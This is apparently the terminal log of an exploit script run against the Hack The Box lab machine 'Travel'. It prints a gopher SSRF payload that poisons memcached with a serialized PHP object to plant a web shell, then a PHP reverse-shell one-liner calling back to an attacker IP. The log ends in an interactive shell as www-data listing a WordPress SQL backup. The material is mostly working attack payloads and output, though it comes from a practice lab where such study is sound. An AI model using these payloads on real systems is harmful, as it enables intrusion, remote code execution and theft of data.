 root@kali:~/hitb/travel# python pig-travel-exploit.py -t user -i 10.10.14.25 -p 443
2020-05-22 19:37:01-kali-[+] We will try to write a file [labxcaie.php] to /logs directory
MD5 hash value of url: [http://www.travel.htb/newsfeed/customfeed.xml] is [4e5612ba079c530a6b1f148c0b352241]
2020-05-22 19:37:01-kali-[+] Our SSRF payload will be [gopher://Localhost:11211/_%0d%0aset%20xct_4e5612ba079c530a6b1f148c0b352241%204%200%20103%0d%0
aO:14:%22TemplateHelper%22:2:%7Bs:4:%22file%22%3Bs:12:%22labxcaie.php%22%3Bs:4:%22data%22%3Bs:27:%22%3C%3Fphp%20system%28%24_GET%5B%22c%22%5D%29%3B%
3F%3E%22%3B%7D%0d%0a]
2020-05-22 19:37:01-kali-[+] Poisoning memcached with key [xct_4e5612ba079c530a6b1f148c0b352241] using SSRF to include our PHP serialized payload
2020-05-22 19:37:02-kali-[+] Poisoning complete
2020-05-22 19:37:02-kali-[+] Our Reverse shell payload is: php -r '$sock=fsockopen("10.10.14.25",443);exec("/bin/sh -i <&3 >&3 2>&3");'
[+] Trying to bind to 0.0.0.0 on port 443: Done
[+] Waiting for connections on 0.0.0.0:443: Got connection from 10.10.10.189 on port 51912
2020-05-22 19:37:05-kali-[+] Invoking reverse shell to [10.10.14.25] on port [443]
2020-05-22 19:38:09-kali-[+] We are connected! Switching to interactive
[*] Switching to interactive mode
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
www-data
$ $ ls -l /opt/wordpress
total 1164
-rw-r--r-- 1 root root 1190388 Apr 24 06:39 backup-13-04-2020.sql
$ $